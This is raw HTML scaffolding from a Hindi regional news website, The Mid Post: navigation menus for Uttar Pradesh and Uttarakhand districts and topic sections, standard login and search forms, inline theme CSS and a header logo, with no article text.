	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/">बुलन्दशहर</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/">गाज़ियाबाद</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/">हापुड़</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/">कानपुर</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/">लखनऊ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/">मथुरा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/">मेरठ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/">मुरादाबाद</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/">नोएडा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/">संभल</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/">प्रतापगढ़</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/">शामली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122318"><a href="https://www.themidpost.in/category/uttarakhand/">उत्तराखंड<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/">देहरादून</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/">चमोली</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/">नैनीताल</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/">हल्द्वानी</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/">हरिद्वार</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/">रुद्रप्रयाग</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/">ऋषिकेश</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/">उत्तरकाशी</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126528"><a href="https://www.themidpost.in/category/astrology/">ज्योतिष</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70608"><a href="https://www.themidpost.in/category/business/">बिज़नेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70609"><a href="https://www.themidpost.in/category/tech/">टेक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70610"><a href="https://www.themidpost.in/category/auto/">ऑटो</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70611"><a href="https://www.themidpost.in/category/health/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70612"><a href="https://www.themidpost.in/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130295"><a href="https://www.themidpost.in/category/stories/">कहानियाँ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131509"><a href="https://www.themidpost.in/web-stories/">WebStories</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.themidpost.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:32px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>@media (max-width:767px){.tdi_18{margin-bottom:0px!important}}</style>
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td-spot-id-spot_img_hidden{display:none}.tdi_18 .td-adspot-title{display:block}.tdi_18.td-a-rec-img{text-align:left}.tdi_18.td-a-rec-img img{margin:0 auto 0 0}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_18.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" target="blank"  rel="noopener"  class="td_spot_img_all"><img src="https://www.themidpost.in/wp-content/uploads/2023/03/rec-header.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}@media (max-width:767px){.tdi_20{position:relative}}</style>
<div class="tdi_19_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_19_rand_style{background-color:#ea2e2e!important}}</style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{vertical-align:middle}}@media (max-width:767px){.tdi_24{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-13px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-mobile-menu-button svg{width:22px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{vertical-align:middle}}@media (max-width:767px){.tdi_27{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_28 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_28 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_28 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_28 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_28 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{vertical-align:middle}}@media (max-width:767px){.tdi_30{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{margin-bottom:48px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:38px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-0px;margin-right:-0px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:-1px!important;margin-right:32px!important}</style>
